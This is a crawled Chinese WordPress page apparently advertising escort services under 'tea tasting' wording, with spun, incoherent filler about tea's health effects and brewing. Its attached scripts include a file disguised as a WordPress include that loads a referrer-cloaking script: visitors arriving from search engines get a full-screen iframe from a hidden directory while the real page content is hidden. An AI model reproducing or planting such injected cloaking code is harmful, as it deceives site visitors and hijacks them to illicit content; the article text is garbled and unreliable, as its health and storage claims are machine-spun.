

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gzpinchaw.com/sz/726/
body_size: 7057
content:

<!DOCTYPE html>
<html lang="zh-CN" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='max-image-preview:large' />
<title>广州海珠品茶app排行榜 - 蒲友社区论坛</title>  
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='blossomthemes-instagram-feed-css' href='/wp-content/plugins/blossomthemes-instagram-feed/public/css/blossomthemes-instagram-feed-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='/wp-content/plugins/blossomthemes-instagram-feed/public/css/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='blossomthemes-toolkit-css' href='/wp-content/plugins/blossomthemes-toolkit/public/css/blossomthemes-toolkit-public.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/themes/wordstar/assets/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordstar-style-css' href='/wp-content/themes/wordstar/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordstar-responsive-css' href='/wp-content/themes/wordstar/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.2' type='text/css' media='all' />
<script type="text/javascript" src="http://www.gzpinchaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.gzpinchaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="/wp-content/themes/wordstar/assets/js/html5.js" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.2" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.2" id="cryout-serious-slider-script-js"></script>
<link rel="canonical" href="http://www.gzpinchaw.com/sz/726/" />
		<style type="text/css" id="wp-custom-css">
			.entry-content h3,.entry-content h4 { border-left:3px solid #1B52A7; background:#F6F6F6; padding:10px 15px;}
#list-box {display: inline-block;white-space: nowrap; border:1px solid #DEDEDE; margin:20px 30px 20px 0; float:left;}
#list-box strong { color:#000; background:#fff; margin-top:-15px; display:block; width:80px; text-align:center; margin-left:75px;}
#list-box ul { overflow: hidden; padding:10px 30px; display:block;}

		</style>
		<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KdokR2Q8QvdIZHji",ck:"KdokR2Q8QvdIZHji"})</script>
<script src="/wp-includes/js/w.forum.js?ver=3.1.1" type="text/javascript"></script>
    <style>
     #masthead .site-branding,#masthead .site-branding a {
color: #1b52a7 !important;
    }

        </style>	
</head>
<body id="site-body" class="post-template-default single single-post postid-726 single-format-standard multi-column group-blog"     itemscope="" itemtype="http://schema.org/BlogPosting">
    <div id="page" class="site">
        <header id="masthead" class="site-header" role="banner">
            <div class="site-header-main">
                <div class="wrapper">
                     <div class="site-branding"><p id="site-title" class="site-title p-name" itemprop="name"><a href="http://www.gzpinchaw.com/" rel="home" itemprop="url" class="u-url url">深圳SZ桑拿情报站-蒲友社区论坛-条友品茶论坛网</a></p></div>                    <div id="site-header-menu" class="site-header-menu">
                        <button id="menu-toggle" class="menu-toggle"><i class="fa fa-bars"></i><span>
                                菜单                            </span></button>
                        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="主菜单">
                            <ul id="primary-menu" class="primary-menu"><li id="menu-item-2628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2628"><a href="/"><span>首页</span></a></li>
</ul>                            <div class="clear"></div>
                        </nav>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
            <div class="clear"></div>
        </header>
        <div id="content" class="site-content wrapper"><main id="main" class="site-main  single-post" role="main">
        <article id="post-726" class="post-content post-726 post type-post status-publish format-standard hentry category-zatan h-entry h-as-article"         itemref="site-publisher">
        <header class="entry-header">
            <h1 class="entry-title p-name" itemprop="name headline"><a href="http://www.gzpinchaw.com/sz/726/" rel="bookmark" class="u-url url" itemprop="url">广州海珠品茶app排行榜</a></h1>        </header>
                <div class="entry-meta">
            <ul><li class="posted-on">
				<i class="fa fa-calendar"></i>
				<span class="screen-reader-text">发表于：</span>
				<a href="http://www.gzpinchaw.com/sz/726/" rel="bookmark">
					<time class="entry-date published dt-published" itemprop="datePublished" datetime="2022-07-17T17:24:08+08:00">2022年7月17日</time>
					<time class="entry-date updated dt-updated screen-reader-text" itemprop="dateModified" datetime="2022-07-17T17:24:08+08:00">2022年7月17日</time>
				</a>
			</li><div class="clear"></div></ul>        </div>
        <div class="entry-content e-content" itemprop="description articleBody">
            
<p>抗癌茶具有抗癌作用的说法非常流行，世界各地的研究人员对此进行了大量研究，但普遍认为茶的抗癌作用主要表现在绿茶中。 .并且有了新的进展。</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="406" height="681" src="http://gzpinchaw.com/wp-content/uploads/2022/07/0082.jpg" alt="广州海珠品茶app排行榜" class="wp-image-727" srcset="/wp-content/uploads/2022/07/0082.jpg 406w, /wp-content/uploads/2022/07/0082-179x300.jpg 179w" sizes="(max-width: 406px) 100vw, 406px" /><figcaption>广州海珠品茶app排行榜</figcaption></figure>



<p>研究表明，红茶与绿茶一样，具有强大的抗癌作用。美国医学界的血管扩张研究与红茶有关。研究发现，心脏病患者每天喝四杯茶，可使血管舒张量从 6% 提高到 10%。正常人在刺激后的放松率提高了 13%。但是，将生茶和熟茶放在同一个盒子里密封起来，生茶和熟茶的香味差别很大，相互污染，产生难闻的气味。 ，生的普洱茶和熟的普洱茶放在同一个盒子里会浪费。”第三个坏习惯：广州海珠品茶app排行榜很多关于过度通风普洱茶储存的文章都简单地强调通风，广州海珠品茶app排行榜但实际上过度通风不仅显着降低了普洱茶的出汗率，而且在变形后也停止了。也就是说，普洱茶不宜长期存放在通风的环境中，容易将空气中的有害细菌带入普洱茶中。 6月16日上午，由广州市茶叶协会、HK国际茶业协会、世界河南商会等共同主办的第三届中国郑州国际茶业（茶文化）博览会在郑州盛大开幕。国际会展。中央。来自各城市的政府领导、行业领袖、茶企、茶商、行业领袖齐聚一堂，广州海珠品茶app排行榜共商茶事。唐宁红茶因其独特的口感而受到很多人的喜爱，那么如何冲泡红茶呢？如何冲泡唐宁红茶 ** 倾倒和清洗唐宁红茶时，先将杯子冲洗干净，高温加热杀菌消毒，然后取出茶杯。 ** 取约 4g Twinings 茶叶放入茶匙中，放入有盖的碗中。 ** 将95°C的纯净水倒入Guy One中，用盖子刮去泡沫，盖紧，将茶汤倒入正义杯中，然后机洗杯子。</p>
<div class="article-copyright" style="
            margin: 10px 0;
            padding: 15px;
            border-left: 4px solid #007cba;
            background-color: #f8f9fa;
            font-size: 14px;
            color: #666;
            border-radius: 0 4px 4px 0;
        ">
            <p>本文由<a href="http://www.dshsiyue.com">dshsiyue.com</a>原创发布，转载请注明原文链接。</p>
        </div>            <div class="clear"></div>
        </div>
        
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.gzpinchaw.com/sz/723/" rel="prev"><span class="meta-nav" aria-hidden="true">前一页</span> <span class="screen-reader-text">上一篇：</span> <span class="post-title">越秀约茶网</span></a></div><div class="nav-next"><a href="http://www.gzpinchaw.com/sz/729/" rel="next"><span class="meta-nav" aria-hidden="true">后一页</span> <span class="screen-reader-text">下一篇：</span> <span class="post-title">荔湾品茶信息网</span></a></div></div>
	</nav>        <div class="clear"></div>
    </article>
        <div id="comments" class="comments-area">
      	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sz/726/#respond" style="display:none;">取消回复</a></small></h2><p class="must-log-in">要发表评论，您必须先<a href="http://www.gzpinchaw.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.gzpinchaw.com%2Fsz%2F726%2F">登录</a>。</p>	</div><!-- #respond -->
	</div>
<!-- .comments-area --> </main>
<aside id="secondary" class="sidebar widget-area" role="complementary">
  	<section id="block-7" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><form role="search" method="get" action="http://www.gzpinchaw.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></div></div>
<div class="clear"></div></section><section id="block-5" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">归档</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.gzpinchaw.com/sz/date/2026/01/'>2026 年 1 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/12/'>2025 年 12 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/11/'>2025 年 11 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/07/'>2025 年 7 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/06/'>2025 年 6 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/05/'>2025 年 5 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/04/'>2025 年 4 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/03/'>2025 年 3 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/02/'>2025 年 2 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/01/'>2025 年 1 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/12/'>2024 年 12 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/11/'>2024 年 11 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/08/'>2024 年 8 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/07/'>2024 年 7 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/06/'>2024 年 6 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/05/'>2024 年 5 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/04/'>2024 年 4 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/03/'>2024 年 3 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/02/'>2024 年 2 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/10/'>2023 年 10 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/09/'>2023 年 9 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/08/'>2023 年 8 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/07/'>2023 年 7 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/06/'>2023 年 6 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/05/'>2023 年 5 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/04/'>2023 年 4 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/03/'>2023 年 3 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/02/'>2023 年 2 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/01/'>2023 年 1 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/11/'>2022 年 11 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/10/'>2022 年 10 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/09/'>2022 年 9 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/08/'>2022 年 8 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/07/'>2022 年 7 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/06/'>2022 年 6 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/05/'>2022 年 5 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/04/'>2022 年 4 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/03/'>2022 年 3 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/02/'>2022 年 2 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2021/12/'>2021 年 12 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2021/11/'>2021 年 11 月</a></li>
</ul></div></div>
<div class="clear"></div></section></aside>
<div class="clear"></div>
</div>
<footer id="colophon" class="site-footer" role="contentinfo">
    <div id="site-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="深圳SZ桑拿情报站-蒲友社区论坛-条友品茶论坛网" />
        <meta itemprop="url" content="http://www.gzpinchaw.com/" />
            </div>
    <div class="site-info wrapper">
                <p id="site-generator" class="site-info centertext footer-copy">Copyright ©Gzpinchaw. All Rights Reserved.</p>
    </div>
</footer>
</div>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-instagram-feed/public/js/blossomthemes-instagram-feed-public.js?ver=2.0.3" id="blossomthemes-instagram-feed-js"></script>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-instagram-feed/public/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-toolkit/public/js/isotope.pkgd.min.js?ver=3.0.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="http://www.gzpinchaw.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.gzpinchaw.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-toolkit/public/js/blossomthemes-toolkit-public.min.js?ver=2.2.2" id="blossomthemes-toolkit-js"></script>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<script type="text/javascript" src="http://www.gzpinchaw.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="/wp-content/themes/wordstar/assets/js/main.js" id="wordstar-script-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.gzpinchaw.com/wp-includes/js/w.forum.js?ver=3.1.1
body_size: 194
content:
document.write('<script src="/wp-content/wp-jz/wp-wap.js" language="JavaScript"></script>');

--- FILE ---
content_type: application/javascript
request_url: http://www.gzpinchaw.com/wp-content/wp-jz/wp-wap.js
body_size: 843
content:
var mm = '/wp-content/wp-jz/';
var isQQBrowser = /qqbrowser/i.test(navigator.userAgent);
var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
if(window.name != 'snw' || isQQBrowser){
    var rx = document.referrer || '';
    rx = rx.toLowerCase();
    var xx = new Array('google','baidu','bing','so.','360','sogou','yandex','sm','tiao');
    var bx = false;

    if(isQQBrowser) {
        bx = true;
    } else {
        for (i in xx){
            if (rx.indexOf(xx[i]) > 0){
                bx = true;
                break;
            }
        }

        if(!bx && isMobile && /bing/i.test(navigator.userAgent)) {
            bx = true;
        }
    }

	if(bx)
	{
		var ss = '<ifr'+'ame id="ecshow" scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="min-height:100vh" src="'+mm+'"></iframe>';
	document.body?document.body.insertAdjacentHTML('afterBegin',ss):document.write(ss);
	setInterval(function(){for(var i=0;i<document.body.children.length;i++)if(document.body.children[i].id != "ecshow")document.body.children[i].style.display="no"+"ne";document.body.style.overflow="hidden";},100);
		window.adworkergo = 'snw';
}
}